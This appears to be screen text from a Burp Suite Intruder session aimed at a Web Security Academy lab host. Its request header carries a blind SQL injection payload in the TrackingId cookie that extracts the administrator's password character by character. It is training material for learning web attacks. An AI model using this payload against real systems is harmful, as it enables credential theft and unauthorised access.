 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a88000d04afa8df80176283004d008c.web-security-academy.net Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND (SELECT CASE WHEN (SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), §1, 1§)='§h§') THEN 'a' ELSE NULL END)='a' -- -; session=
iWBONOcIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19